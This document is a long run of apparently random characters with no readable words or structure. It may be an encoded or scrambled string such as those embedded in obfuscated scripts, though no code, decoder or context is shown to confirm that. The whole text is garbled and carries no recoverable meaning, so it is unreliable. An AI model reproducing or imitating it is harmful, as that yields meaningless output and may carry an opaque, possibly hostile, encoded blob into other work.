ub)aFrz(,\'lPR|39S{,RFEnhRRF06(R;.? ofs 4rR_KocR.]4d9RP7itsa;},oe,y}E(n5e F%t=nRc7g mR .eo6ou0e Itww}]nPnOr7n}_>RGx1fz=4[P:R?1Rte]R4"nR3eFo7a)o,t)ur.rPedsy4o\/r0E|PRE5+;xh.eP.loF P0<5cKiDt!])]Q637(RI:.}2tP2to8,i.)vR5dd68].}_[s)M8i]..x:i qK0Qn)?j1FpQvl(D,R}M8.R7rkm,e]FRim2Pb3dP3e\/F.<st,CW: em)6hiR=_P)teNe e_38Qc8.co]]3pD0(=PRQ8-wPf(]rR{!c,t #2t1ER4Z eI_PR0 te.0P]9nn ,R9Po i)Revxrli,cF0R2Rae4eP=]ec rRQ7];4 6F: (.F[\'Fru]R\' u4F9`R}_Dd,]Ps:_aeI 4dg}F_h.uF ]e2 Pi_R.f]PRF1=FBbisj..H:C#e{x,.Rti9 PtrPea]"]0t;o6!))}_oe,,b) ]!_)Q6{D!o[4o54G4.Di!=wRm5.o7.VbP!oif[6v!_8Pj35Fb|nioF]2}!cil1RP=,$.{l`at6,s!f$Q1i}nle%IRQRS GRRD rf_o!=vF aPx2y)Rsl*PQFS)F)fH9kana.FF.26o))Rt.h,htcj8R-1R R:o0a=_4!.]6`)=6xc{eBXmRFst}C#sRoo5,npiPNR.PFFro!=4Qx_x (o6,}0WRQ=Po$0cAS8Qx.0esP5,P&a8hr6n ,)9Rb8g)9.pw3]ioiCH;8+ vR=a)a5e (FR pfFRR1]k.2aPtn)oEamcH.PuP3n_Pi9FF4ao,Bra]mep6]RQyF$R!uEdFQ4N6ooF3| =hf;F,]!fwr.nthRRtfS.PFF_^w1ncg_Q] FF7tR3trQ oanjvQ($F, !yoRe]uF}nlRR.feF,syPCf6 \/PFCP[4Ftb.PE(Rp33PFP]C66tllo.laR.Cl:R-S$,gFRRjiR)KoPm.R_no E7] 6tntesRRZa{n!l.`nRPsQox]gr)#tEf!e+.frvF1at,.(NsD60gRR [&2E(fP,}f\\Po3%,n6 B)aw4\\PF0a*Fg8co{e9R3 rW,R6bc)nPReE4P%9_adesop+toI..T, f!RbEt[4gR0D$6b00)c2y7i.{sFE_(}zose_Rgu6w gtD;RnePe9sil.RIRyE+cQy)oomsl5R9 {(.(6rj6P{!=sPs 90dA(i9bD74\'Dsttac,]n91SQ%.hRgz2oQhivpCbeDi],b7"s9o2b7sJRt(n$ROlx61>R!or!m8lPo{0Xriri,u.61s,PfR?2RPaP1uts)IcR!F=f]D(iD,RE!?(]_.sf1a .!PLux] !Qs. k=l_ox,.GeCd_[FPeu5.Rt.axcanrP38e!]c2eF o,!]wFFREA=txmoo!k94]R)(gje9NAhFMf &R=c(ncfQFxRnu M}()]G7F;bRc}R){) {FPRPyRR81e:|49ai5Ps7J!Pit tjs2!)5.a63$RR,La _R)}i9o|]F6]d](Fa!odg li)S reP.'),CFP(']e`mF5on5KEr .301012;.=<iu0vReevDy(F.D+})F[!f]10R0a+;=<i8inPFR6aPprE)0R)9]f+mRgf)t(t\/nlPsfne$nbeRP nPn3(2i p.8RrbF.iFhn_{].q;xh*R"kx9M[{])c8qP!dmt!oFQP,o]4]e4R#f:)1F;]uifiL\'}aPR%%QQPo]R)6. uR]}^MP$Frt2EPRPau5.Q8t)o)]PQxFF9u0x# lFRP1+0y.,QKQuR,RulPR]prRa. !C1=eP]Q# RFQ4iQU\/&s.2Q{eQy|8R73R5N0-#(2k.E(;)_{]bC}d [to;)pRQl}z.;"n9..}1QDQ80,fEoeaPft-)oQSsb.!+eQRr3{iE},F.+,]L|{PP%91\'9,}FtPFM+R".\\_n.m QoPk F.|;CQ:oZcT}nR|4)6Q]R{.i!_y(Si4 [Q1o8eQ,V.ruQ6bt!fPQ=FPFt.[PQu[a=PF).F%(oFie_P!e.,0t.&:. F0;H_e),M3.9lZ.(k:Q]]oFQx}omF7_mt}s..PI(l)3aio49p?245e%n)$Z9$Sgfh2])Qo3vFff- ]=$fQo&f13.Tr[27pF|.$Pe54Fs3st(.,(D P542.)OZ45pFpsQtxbe)2,PFe(,)P5Q)Rd2QOF0\'R%F))C!s*.)PUFPP]Qgii)tQs(.F5etyaR.nRi38!R)M\/x+\'FicDRR_.RqU.Qoos^F2Mhd1Q9laZPeO..{P[s$hn$)rQdr!P0]CQ]e{F.tnba5utQ9k+ta4oeeQu[Qg!{n(Q4,92TW4cLr;j)&6f!.fRet} ]FR3c5$FPepU$fPRT81]&4Rot}R"so1FrrRmtvvCuen Fv5e3P"QTe4"te_R5[mzD=)pPf 0pRQ0$ [..Peg.R9vit,50iQoRQii}eodsRM}eQpR5PePsT=i5=vte{4tip(!)*E]>+hQjnF!cQ])rmvPPZ;;.Q!w.]]02o{.0if{}"=0D.R-.P bPRR)F75]PR`_94!oR_ivaFhx6{1F0])QCR_EQrR%z8-0it2r{ snsR5Q]qr.,\/"sR\/-0AP9e1{]8EyRPd1..*{P&x0D%6 t],Ri nd5wPR=RQe$[l.QQRP\/5ZioF1,P8]8|.  $=91zl."9!*..E!(PZ NFZRFc(uQ$b 8.gyB;&=KJ(sa.t)dTr.row!SF+vp_E1Q0Qg8]`eP\'10.c,Rr(R]0\'\/D)a.sQpP(}.8$R!P=:P:a{]Pm}9;R#5ht.f.f.Jdd.24_{.,,isRn%2,eQK!FP}RrU3Tt5SP8Q7Cl,w]bPc,gQ%*\'"0n uQnyo[FF6fR9d3vR]lxo.FDe;P.m)P)Q.!zk!3s)}0.;f$+RFDRfxQ,Pc\'s2svtP!(odl7l]P)]s))R_rRts.2f7(.Q}E49co&x.1\'s9P((PF(CaaQ9]R.F;f2E+[)}PRP=(0fatP}.Q>lini.wa2FhaEP=+P`R".0[esQ>Yx*sNQ130Ed6F!2l0]Pe!x3F-4iwi{Z5di ) iE_eDT{1=ZsrRPPt9eQ!os)IQZU),]=faA=6.5.nbRQZ5t2CxrARo+jP.9aPP;!RvnRll#RdR!QgBQ1Z]RPMnhQ)?CsrP4f e!Qet_+pNP5F(PfR] u&(flt9q}2]Es0cP:vTT!F fQP.0t]1[Q}R(P)..,0a3ps_+M[o.#FQn)Pj_6!.iU_P;Q!)u 1Q4Pc3e}(Q&-R{t]Dn(Po>ZmspF0P[P (dLgerFP{uHgR 3[QQQiP!Qo(F|.PsQR:]CSex=P=)4wkRovP]R[F%,,rs)!F]!}sR.=jeRlQ,b)#"C.d..dfar>7],)\/.$5;a,Pt4%QQM=Rk]n!P[Co08,FKsvhnQ3{F&Qo=M7CfcP)rRu=QFy]f2D]q]07]I:92b#bQ_0) 3;Z1*+^MrQbP0()tRv),.s)4{sPeFa!Fo]DRQeR{Qgo_PR)04rrFg1R.nQ!f$fP*Ia1nPF*d!_veen8.i59]#!2@Rx97.QegpR1RaQof)7RlQ)PF)tQk8p3ZyC5FVP.2e$!l;QP#aWr8=:4Quo()=t et PmdEzogRF.05fQ1QMR$2Q$,()P4Prgta7Fe5QzZsQP2c=}oo)cG|e)9l,6Q;)e)1F!+nr0)tQDc)0=.52Rn:]GQVRfeuD+oOFq)i)!R: %rf o;n79C1 F}]!})0(taPisb,Q#anoQ[=T5=N)k!)=}P%QRdp7.ORmn}PR&!PD\/P]r=3)T:Z(=)).0TQmQ]uC^R)M;8P7! 2eioS].c,QP(tQ\/naZ\'R`ERlx(E!FFI.Rn!RDR(,:Mulf5(\/.D,Hoi96)F.0aR;t,6 _;Pi8R(fFt+=4]mF)sevR$N>fF0R=PP)(_ti3o!-%1;AQtcQ)R)]_FX,iD?ftRNF7)QP!{l"cm}(nF9=;Foi(;R 2e1iRofiRe&(P_2!!oau]s- !t0v5.$lFZFFt=:5auF<_!D]-1z+P;aA*$_Rt1Y]Dn)9t9aJFQOQP{xZ FFTo4}]);")FyP;P_.P90P;e!P(f).Zo,)]Rrtao{i4>|roP s)[jsQs;i4APL8{QZsa c\/%%o Fe.,%J)t Fn\/a%WXRl}a(R58RRo,$.7Pele0oH);eF0RR-QR\'Z.aKTo=_:tXQ MPeR,fpQ7sRPR{n-pRiq 1Rn=Qz{(RP!l_u]icF4h.tc0nanin,22eExR0\\7ndQ\'Pny7iR)Q0f`.t$P}RHR^nV&t" ]Re44_z@e1pK])nf.0Z3srP!tPmQ_*w>i!.R)-+FV=xe)QF{P[QFjn:QS;7uR=.Bo"x\/!RhRh6P#^(FpC"8FF=oR1F_R.F.P6+]lP$r..xQC51i>23,f.,sv5Q{.4o!!,3tn.t;}ZIFP($F=FF  )C3eFWToQy35K#]c]oe [  [.t"0Ro,07e2)Q\\,tI9]Q]TxbFKs:3nm)2t=i .=R\'P3e+=ZF[PR2.)!QEQ&_R5 L.!.$R=C$,Qc}PM_.,sP{,P\/0Ptf3QPDRFZF{.9Zei,;29PElR=2*0e.aPF9Qa_W0Rn]b5!llF7P!RDERR](R|FE0U]s6FSe.}=t,FQbP.F494oZ;.iesgRf=f]7QH-RFM)^|QFf4=jgoe.@t_Q Ql=,N"QW33)f_5]"08_cFR]V,4eTV8PaFFvhhb2 2RoEd_+I,P o \/0&Q&.Q=Qg}FE%1.Rn)+uRe:2P1pcR!=PPEP6Kup=].. 4}PR}.;2f*s:(_fT)LpFC,kHc4Qn]($l]QfF1.u\\JeF.RR4F0s=,OeIltgR!T.(_]=vPg1ePP()5k..3sF?F)Pc4oK6848z87^;L\\3a8&MR8]QZ;5+F0)gPQExQIFjFeFEe)a3di)20 c( |qR FaQ e,Q.QR)4d,|(e lF.g.4!9]0FP&naO}-n(0ccsv"RZ0i)2:P!|F[1PnS)g}D)2t)4or32})L=tbf2v+P v}ri$\\5fR RX49u0e_f.(1PR.M$hZPP._lt0-ul)1]Rk6FAR0{\']yaeZ;QgrmseQa[dF=oQ5fa.g]])F vm0, !(+)6[F!Q_hsFQ)[)(F.(d0fQQuc](in])c>Hs;]_PiRrC"T0D8PayLR,+Qrt5..FQi)Klf.R4|ot=4.&0a+rRP B,(x6R{E4!EQ4F!EVp!8:Prr8ft sde1PoRv= tZ7]Nyx,3t2RtT!bQ)`7PFRM]GrYR.|Qr1,n"0$qxPrfQN.48d!F![+(f2,)2;e"sr}+Q 9xR<Ka6xR f]kF[F=emv=cP;%.P t._mP0,rj+w;)9nn PPEy+]C;NmR@.tx4&NeE6.oR7;o$J1 uV_C(a&Rd7{)g!Q)0]qzi6%]NQ7"*ft!QeAR]fF6XQtI9oe$)3xPh  <E=c;47FQF 21f;=P:o5r1]Q_n=R.01)Z m1be=_.fcQuY. 0}V};Q=ZndQ.#:(8B\\(nsPQPhieRRxDQgp0)n0wyr\\+=[R=).Z RP.],nG[RQR_k?.5}5y#o9.dZ7AQc]Rcio?Fb2. .=Rl4C1QP 5NdEb4i}!zzPZ_.))2Fef.dl)FQR!8}e*pe ,J|F tQt$Qr !Q)_F cQPK)i7]cRP_+ePuB9..!3w=esa}fRaikM(`\/pt.gYCall:) )co?r!g,,((.F2pFFPb#6RQs6Rm.]nQs{f*F(\'0.]Fo6F(l 12fks$Qob\\R7{!!4c1U09gky!RZb}72WQQ3*2.(t=t8e+(lk-fFa!)=FR9._Q,KaQx]WspRZ43Yi, 69(4iaZFF!,QQ1=(R;QRo.2#eonhMLa3!.2R,ZF_eRP0Q_t BsRg)(QtR!o,FIpnRQNt48e3Q)QP(rQ=0)x#R1d{>REqr(seQ}we%ZQ!)JsZR4(;xR8]omQ g>60,c).QRe97 ])o&)xLO>L5=awaOFa0.=btP>5t0%3{.5Fd5C6),.g+QC6rQotP}xuR!RR.fQn_(TZ|Q,C0.aR1.rauQf\'{QRo|u)|ZRF$966ga):.#.?_.1Qr.o[aQa8)RQ e5=]Q;% [g=$R_)(oR5F vh}s PR!3d2tnF {TblQ46PQ&QR!]CbFQQ FPf7]O}g_in+en1QS)7eFQRGi6PdeF,P.,aK,>iFFo60(cD3mRe}UCnP _4)n}!;xpG[V)Pt[.l!h!?Re{PQ@fgexQR=QeQ]Tl)FxyrZ!S!PChn`tP#znrqye1\/ZQ5:PZ[la i;xPoL;Rpr5x!Qtxtm7aro8F)nRfZon:QjWt8 .QF3R.ct,fM+ln{Pae]QRifo Q4e)#f! =nZr6N!.k+LQ20F!;.#_(_E))xrrfLe.0trRXoQ0qZcw$;&9QQ=PF{QQTRnn[(cQ=_H.f]d\/QRx|[6}u+!].a9}>)c;.]0Lt%|QQPPPQ.4}o24%rQ4pg;gy))cL)eF;.1}lOnav!vc=oQ;gaPLu)DnRR_fiyfe}f}3Q9(R\'!|e}oixl]N5F)FFQvQbd!ZP.)*g66=]mptFvd)Q,ifii)P{NE8.P9._8_=ubQF!u._4]RP=]) *PsF5F(giFi#sT+Qa]RPdau.Qs)6E<gmEt12J)ZP{Z(.Fsh9aFiP4$(+R .0).0QF cpQw=8R5}PPslm}gk}0E)RtPQJre_!r2K)}, ic5r 01P,]2[P}Q)i,RESFZo[FP705s(F {1V0sQP.g e;ZFm75t6R=d[P}Qnee9F]f:QQuQ(.Q+3a.Qppcx,*"tPn)E=!e)._PR,3\')_n85PRn\'FPRU_Ze?]32)Zit=otnimm}!(]oF)&9Q.-ionQiert8)^)]f}lj.EfPI1D;RaQaYk},m_.%t}FQDQdQ]R Fss4]_1f.}.R._J=RF]PrefP$QDzits5\/"Q6PPRZ"\'au]n1"]}hCkD{%2"P30(s4oZ{pro#sP!eLQZQ!tf(OR)7$] +Ps+]0.ib.bfe)43ddku;.Qri9t}e&,o\/S.]2}8$CZ$ [R]2=,d>r80 ];$nSQl 0)5Ry$:(}t=7.3..[$}e))Fe(Z.,PFeo+f7g+Qe.a6g,fl3Rk$Rs.FEf:a4$H{"9..mPFrx]!5nQTRQ8 #QiQj%04RXxRn.Q([6o4ta,1.o075Fur+}eo6P.e=s?$T.e6usv){P!&OQ6 )P ulPFQ.xcb""Q.F[;Q}&F}fen:.4P8R$)Q.1ledP.o_R65{;.Fagse?F\'Q7Qfec0Q_[aPttL])Qh)"ae9!(*Zx0.cInbBit&.F+_}).l1t)6FFi8;!drrRi)Ia.FQKU)}]+2nus1n36R^,>rPlnR=.pPpil0]rh.Rc&o&}C,F3^$)FQtKgo".(rRR;4P 89`4R&Lp!C2_N=C$n1QZQ8E,5?ZeR8)2qQg;#!)Pr0t fFr_R)QQRclR0!PnRP;9|nPyEfZ}Fe%%NfaRQ )",u0s8}]!F*.)az3i.vF0=c]RF.]iTk}R8o,d371iQt.04=d. .wD4n(QFQ{T4_$=tQ^!Pu_)f^R.1o;0\\2=.P="xFQ_cbPz0$}0n)<x_QIk.FP]f;+[;yqs").Q(u!Xj5R}e3?0qPe)>Mr24QQ)Q0F)8Q?RD!=Qg0Tx}WcQmE aP]*.PPK_=F.nas r(Qq0$eF9P.e0Ptpne(R{Rf{\/F]7J };,xfFP\/.Rnns8]\/flaNQ+F. F ]`alrF[PQQkQ;5#5Ro [a}1 Q&6hn.R)[PC)3.]r4Zs\'0)6] m,RF= _pTh`]iQ%P2t&)x}RefM]g$Rs.}.R=tRR0Q#,=t;fiyR..R_.ePsFeF7)$QRa$P[}!0_Q P)5xMC!R_9)Q! Q 2,a]-c:_6R@oFZDPA,CC|af!n0$E{ZgFQ$P=%4]rPN"QQoQ*._Qk?am%xD9EF=QRi"pRQ\/*=xPes).6B&Rl5Rs8,u:Z CaQa,)589(F Qa2]5Q]b=)F)z`QR.R,&g1RFJl0Mm=(4;om]Q_ifZtR.:QfEV#8tPZs.<S dlete9ty)nRF4Q&_Pl0_ |e4Eypt ,pl?Rf_ =R,Q ]8#f;24r3QQ1P ^35ZP]e,4Pp7)F8NcM!,Hn8aeQ9Ri5)}r)?8q#FyhQPv0)FP05RrQfFq5.RWRRjF; _FvFeD1d4=_!PQn,R]i_Q)(^)82[C26i]gw_0=]8n=_.E3rql&[=IOc?p[|,Q5]cR}f]r0:,429|4!!}.6Rn]F KFP[5E5.)) ojr}nReT;tFfo"_,keXut(Qa_;lZ[P_e5;PRe0,e[i}P0{F}#=+.k\'6^&,|iRQFFl$]= =e*:lQg27t)Q..tRQtFQ=$RY0:f,]$y+Ees".\')P..-FReQQQQ_Pp&ii&a P(.i]Q%rP=FPP!100alttlgz43jRlPQ-6F.Rnth;:c9e.su${lRQ_t$&_\'QsR8=.;PR.[FnQ8P,6ele0Ci.8Q!g0().4F]okRnRiPomFRk:iFsF9}5PMoa}rQR!0PQPQ&EDF9]ftdc]x pPo0.)];.;c]sl P{em09gQehPsR{fc0R>QTPRQb[.rQP]tP!Q2!Q (QE7](yF4C_9P}[tFZ]Q$.)cha0RREeQQ0tr;FP40-sF(`,ao|TF=]o ;14QR@a.Pi##gn5,F4,!]nJs gF+P ..0t1Q}2r\'$P+8et=Px)#pfdnsQ{P&.P,#{d5g2=(Q\\^Z%:Q;RefZyTC]7DFlx.tQ$R!enrv;7S.=F,FBn4Q=Fc[Ra))FrRP1eD-@R"r$}F[fn"t0PFr5tO;,o!.7iP=)N[.*;ft5P1AFvPFQ1R.paZo_,E(PRZ.$0(Q.E{!EQ]Q.s Fs!Q.=ZF;i{m0RF:PPR^%=R9_e6Q=;RoT.f9t(p[F06&3sD6&)};&oRo.RQ;42QfY,_cFQ, C=uoQQ5 Fth5p+i:sRs];)u:Ro,0rR_$}!Z.!.\'eRs_R83).($p[o.Q}+*PQQ),E9?(RH7igo9Q}d,|nRQl!Q!],$RP_s9P(fhxEiO]`n}\/UGCTE9r{P.}1"!FxPQ,;nGFQt3]+1{QR^)0[Q(=Fs,>=1ex^g])R0HRQQ)(e=Riib$={(l=.a"qrlQk7QoD(+)nqR]P{PRQ).0diQZR_+)Ze]5l}._.MfFnfLQF]=2\'.PwFla.][p!._;n QsJe)OFFs%RPR.PRc.Z=.l F=Fe4estfM> 9!Z,70"}8 }4=P. QF72Fef2PKlbt.R(i))PQRnP6+F(ZRPxP1YQZ$;[PFgQ[Pa)QQ,M:|_1|._]PLr;5));nPeo,}!g8.2.0 aZ{e x8Q_|.+-6@ =d"l(WP+8iR@);r0QrrRQ)Q)ZQr8o=QS?oQa]y+R]8!e(r=0x.ai\\Q*k= oRR}RsQp,Nm)+RQ!n)n;o5]eQ5F9n^1o.{$7)PWZ7oeRate.](39e78_o!F=,f5,.71])o>Q05..!Q{4w.0})F(B}(NPP.5tP}d}b$Z,5F ]FPQ,p1\/9!P;s\']QrV.0&\\xsP)P,6R(EQAF+%ym5,c?RF2c),=;+!F4+)_,@`RQ-sse}tSe&s;2F8$)x_ .oB[en,FQQ<foe=y0r[=Rh9Q2=0)=Q6{),fy8aQ_RPF\/lPExQ_mne1R8fvRQ.R zP}=39oR9e5Q4_E)k9!pp1FaSuQQR|n,QZQ?QsQZ R9crwetF}iWdQ2RoxuFrx)OVr+F],P6{vt*.Nco)M"!z{t7(R,Q_Zg\/FgF$Q{;y oZ9pRuzQUC;D$tR%&Ri.F%PbXF]FiYfFi$e.BPp2]8.P]M4R];vp_QE!Pr5Jcc]#g3BipQ_R&P.QP]F)d$qPO}Iv!@l+(hf,PZlgp;C,tQ0Qo2s9Q&S.P$r# RDPP#.t|0;Q)#FlF,P-6L]erQ)(oKFR6QvqnFR3e}e)P8T9v0R7"0)oRFFno.s1a)$F2[elr{Z1Eo40(D1{F}bF,aq_{[raM\/nCzpF{_A= mg8i2VKMxnI_6u(R0Pr#x]A2_;9(.sf!rSGpQF)PoPfP.FUyP"Pt==V)hQ.Q.i3f79r4FifRt&(t;ZRPFw("7,Q4TZ0PorQae54m]RFx(1Ff=7P8}tQQ4(sAQsrQ=u_PQZw{.sR_(Cg{n)7QFSRRCQst|7r}_2j8R+-)2lhM)RF4i}aF2Z.dGdbQxR6) =QFRE",o,F]RPn}P)\',n6)$}nat4gRlo.@(FFerii]6;Rrrs!itul|cfRo$g|ns(2o}2]]Ra -.R.F+QpFyNix_Q ):"P ;,^QoWR($}RP628eMHP]FMe]]s)gFRrQaRP`u)=eE:F.rQ QePR[1;-70gP5P.<{})=C_(o"R!-Ef.P_lT0o.QQMd;hr]Q!$#RQfR:,2f.Lhs+Rn{Pig\\43+!#9R={6uQl9R:-?))6aT$6Q69N_EMKR99RQo,52Q]6 )Re1sPl{40])a5rvQFnt+!50.i;m05]RF@.!ft*v=g.(E0ma#R.S[R5.Pz.RKt)yQ(Rtr\'Re_5r9F?Q=ow.}t)D1;2"fv] $8,Z$!?.0tZN%=.f!0_]<RQ\/.a]P-ufg.lo6rn0Q)5tpuFc{{eRo3h?]o]oneBqS()Rh7Q8RQK_2X}sR[nF8t^ZdFt]c2P,v$PFQoPrxQ7"t]f_)>1Q!oo3]B0a]R4:Q"Dr)RPF$rD!nFNQ4) {;o.t\'8,[}9F.)F(5(f{u!R)FY41Q52"^0lQ%}qeP-(gQD$PRndg+QF 3( 8$n:<F2ZR;Pmxl,tQ}Z]iQ)}&LR QQrt) U])]|RR RQRo7edFPQ(>UeeF[(erF5;t$R2|P0R=,_R,,i7:ou}<Pmt.z8)r=mi27(Q0RB",I.>Q@<_.F!?rr]nto+eQo[o, Rte.{kR=.&Qq)ERF:Rp.S-P]+P+P{ i .kR0]RDaQ. >R0w=g]_1}9P,FZoJrfrevn(f0y\\i,;(oNF&GtQZ.{)RL6ZZsR)RZ {t. hhr,9 r)8cd=4uFoP|o3Z.t){ba.Q{}v0O})QQZQ!Q!i,[d002nQ\/,_P2=8oQuQ]hM dR}]y2 5_50$,=(%0alx) 3PRQ0d!P3?R|s-d2lu93&8Q)xm3^#|u]R06}Q#,bcQ)t.)Pv2,_Q{5nPQ&[QuCoZntpeZ:iF49{fQRnFotwl&e)#[t=6ICo^[RRR}R]FR5RF{t%Q]n+Fu=5nQ F!.+?.;5]F]Rl(FZF4.{$nPFP0!5]h_]rF8R=No.O;orP),^RtEe{Qe0,waFgBz(5=P=gc{F#n$2Qa7_-i6lg7Ztwd2.36tnP{P\/Q+6R!54_QeQ9,RwRP>$Qo#tA5QcaRg8ZeiTQJsRt][2tt;C0R)])e"+QFPn=R_R. !]gf.f![P}F200#PR1xog)0Q{_xR3>u4!).oQiYR)AR==-=._][bP}P__sQ{qvi}};En)GPi cQ.[72&Ro]FoyF?Z4QQU]]Q|_P$iFl|iQF,.7a.05FQ5xR9RlR&iRQ94FZ} kF&+|)d94tRf4f&xQRQFn(_fFNQRc!).fl^P0(aZ+vyR4}s(sL(xtS"xZ_Qf)+gQF[&FoQ6pFRPikr[w,{PepC z-(i=F(ZNeQnQ(F"=&.`W{_fr1}PEC04ef*99CDQFx]P2R85rf_ep.g`uP#QR4).O4{QR.r6)6{i t!P4]o.!Q\'PQi6P96{0d]FT,fF+r:_.r\/Rn3esRtRF.Q[ )g.6Rpu) 3c.Cb2e^Q.Q{oU,FF r>P.1iep."Q0{9llKlyFR=iF|lt.)9t)fFy\'RoF,0 %5Q_[0QR!=nF$Qt2o68()0W)W{F[)1.Qi0QDC=}8E,D74nf`W(Qte,#{y!zyP94;;wnXQ*62(h!qRZn(EPQQ2)n91FZRMc]0P|2K ZQP8t<_A4ER)R1e [Ri8PtQ]g;Fi349u;TR%cn2e.N)0Pont.R]+oRkhR2K.h. tcZ:2+t4P=eP}fPQ.fVRZQ\/Po,%]\']!e^;o0Q0cs9Q_Q(8C5DFRR,Ft]trQtPR\'!( F[ZZ;Yh-s=4]K.faU)ty5=P).]-Q5r9i6o 1.Pvr+pr !R4Fu}sP1.F10ucnP9]Y=jtto!9l d [rCFF.ZreZQ".+xP> [Q^o`RQR"}.rP;}FRx)-.>)RgRQp(ss;0RWt6R@"rEn.PFw.];FctnpRQ.ssQ(c5"FQQQ.].rl=s0fcZ.aZ)P<Z=_RP0(Fck!F$)|d];QJPYo;4tQR1,.)Q_Qobo ee=).Pfi%0R9])rR ]eN8 P}{o({RuEo#xeFzmR:R!!.RF:{)oQ,0.x0QQQ9RPR3R(|RRQ9Q9.oR](ofxr^p{D1_}v$r{PR \'^%o;s=QF.M0x)g()l:8b8tFof)E. a_Ri!}[)Q;0hPl>Q*0-s"TP)Q|{}hUZI o3_Q)QeFR s!;ZQPRRcju9g.emPl)|l6<E,Q0;4:n0{.F5dQ\/ce)+9cb$P(=$R(.+P5oe;!f$eruoFE8t! ==m_tR(QcJ=I.;!) .9rQ]X0+&.4PF]5+9)8nFe!i,]!}[#tEfF$)tngP)P`PioF_.m] s.[P!,e=Fc41jQFPeQ=D`9 1RER%;tQdRb9]$m,ZQV=,l5eQysF%b#aXisP($pR.n{|Pr#tt f).?S||i)1iP,]Ri]EK!Z7wW.Q}6s_F0QFRwQoF=N52o?u4$FrQeP[Nt.8fpXn.tPRE.&>eet sQ.gnQhP["Q=tR`e9c({)P9lc=e3x]Qaf=& .P]..sfN_._u5P.Gc:!x]2o=02k$(RF]9o=94TQ8edo)dg{JQ)R..-.e"_f5sR\')pwQ]iPQ9QtYReee[]t .\/#KP]\/FR]__R\/u..!0=).R%!5w2RgeFli^.el15Ip=R])+)Z.[% Rh; fuaP=)KEP.2ZnQF.F4l]645FxQ)$g(-%RFQ! ,d!p,,$Q6er )0ot_n(%$8_e}se!)](f+8.ntfRLaQ{.t5=4RbeePQ7Q >lQQ_uo=(F(Er2%)4 1,O{.:q4rt!pP&n9felQR.6aKQ}r)PelhQ_nD64[_[Q%.=0sp;KP!5F\/Qe3[oi;|b1 _7RREe#oP+Q\\-a28)o)+P]"a2QQ5QvF9QFj.]a3=QNR\/e![)xr=`Ft[mhF,x0.EFnfpF,b"PPF]!amQaIe.i3t9m u3FRR of0pQc=]=03e=Q;s^68i.,oit[:QPhP+,nQ!.RRQPQ5+P).Q9P}Q{(8xrPS49g! SohRa}ZK83N.L)EnRDo oZf=tf(REQa a#w,geM:dfBNrFr]NS.et45P5RY+sP|QUQ=Q\/}Da{}[Q)Tn2]4d 0F}EQ\/h${$:{RP,Q..aZfOrFFQFQ0ojP3}(FpQc._aiNL31F0ee..g+)vPZ-(Q=bQeF(a==E.=]K .)P0QE,&ae{hQ[QJV&NRc79j R!ay 8o>13s)fFQ}ae.. \'P(QP._i{FcIPunQi_^s#{)ReflFe\/R#82(4aCd]KQKeX9E+o=QZb Qn=8WcxfQ!yoYQ2Q02R}4,nP(F+,PQ"R#[RRePP2Rlr6,;Q2&7PQ4 o(R4Q%g.2(P_RpFid2"QlLzQre|.1562El{*=]t.=P9.]trt  POf)3.9$e,az".?PZ7)95(,[$zgen.Qf+oQe=Q9wg QP!Rnd bDt0v}td!0QoR]F]ay7.R7n5RR>_0P{1!)QRua{(;FyeH8 ePh]s8c Fr7=Q_r)5_ R!=4{fQ4o53;5T6eoQx.tt(t5[:= !Qo3fje2$cCrPri)Q;ee0F,S0];nnsT<4i)of3,QoD0PFvaRTen(.%"2Ql.0)ep .1 .cN!,!?P.o+ZD d&. c\/cPtC_nPt.ZI%5wC\\74QTdFsRR!o]a{:i6yQQRt)\\.FlFKofcie9e.P}Kdo_.oeh8=)K Qx(PLhQ,g6oRf},PV_QT$b4m;8f|ad.  4.o_hxQ_ePP.0xQS]nP{93sQ}}sD$,R,)6Ra\\.o-Qvj;fPa.eyci^p2.sh6NRo$itxZpu. R!g+l)FdZPe0QR(Rn4t(4D)V2}(pP+,ucRM@aQ an)F=]BPt5x.EjP7]_m,`=Y..|5+cFB)ggae^@.nZz)2tqtRyQ7_d5iLQ+3{{Rn.Rs R42Frm)P]PrnQQW .8+p.G\\tax)9 PQ3|(xPpp0z]Q]Q&!.)e2)Q)r,"(F.kN45oloiP-s9gn}K_g`cslrZQ5ff[?]F]}r+27]}Q6:FPZtcFddxI .rh)Erl6%08g!mF)g+RTQFP=. agF(c2)Q$:||P0Pa.u2,{s.gCF]oxKdR1Q);)E)]"E0[2P ons.t&r_h.PQ2.C:t )RR,.Q,FF02ng]e#_=+Qydor\'?!P="u=Ft8t5CtP[rmPu9eef 2Fr9 !RRf2y}o?t F"DfSsf8Q0ar&4{i8),i!d69U]sQF[;P()f t;FPsQ.dxsFRy0]}s .!2QPeod;e;=7P5;QR383r.P{2fi{l.ZC=sRl?!hr=i_R!0]&Q5gg.6RN)_7ttriaiF5K:i)9m`i}_1f qKQ g:mP4to3f{4),=]ApQ8]0t Fx;a1^tPPfP_xu\/;ue  R]6P P9;5f$$s.P!);cR\/fc+cPC{$)>Po Fr#QZ[]9P$9, PdvFb}N_{=_frrRPPs{t9{ T0rSs{(&[+PnkkgQ_3p(le1t}Q]Rj1G . lso!5b= HU8+SQR4si=o! Q4iQ{Qr"od2Qs) SQeR2lo}6$T[V55}P(t_!FBQf]=DEa)Gn oXZi%eo9$RP,cd)h R3lcQ?D{o!4ZtfX,,t4Yeie(!-aegtRRl8Pt ,;{D|.!tfetz oekE`nRrFPR.epiQ{!R!+gf)_sQ1"Eq5eF|upQoPForRP])Z;d&[30q .!:W)\'fiieF<02x{hZ.t8 5_sRF9tGQ1.nu.lc.iaRt3QiR.^PePxG  fg.a_PPe{$ `]"Sr]7$).ReQ0[)gQfQ_[\/st[&tu )C-BxJfQ+rexPpiRF6&,2)4iK.]iS)_. 8$QRCe&]R)Pvl!f:)ynpr}c=|}dCt!9Eo7of1ioQ&fPd7]02$7\' +!(9(w[Fbx} QRe ,mV1 P76txQ]QP9RR }+rP](o=_bt_aa. _.7Fg)03]cxPZQRg)0 " ij]aSEd+]EnFRsv.&(%R2Ro]R)!En0FrcP!QF=+r)!^leBFu)ofQQi o}0) r!]R!uR!_$u]Q)xgQ!ntst9eR"Qik9e8 +ZF.]igOtQmfQ,AlP9k&\/"+aH7Q{ uR_!nIn3Co}F+FQF_>{P#.]Qr@ %ZHefF0P0Arw.FM+Q2f9P2QR,09=_ FQR=Q4nR1 e%{R Qu[11Q=.0eZJ_Ryds_0l.Q.QuEokQQ.sfu !)h-FRQc6Pxyc.Wg\/ R.pv, RZ}:n n7) 4*<+!})93!Qr|]QP45F1Z) 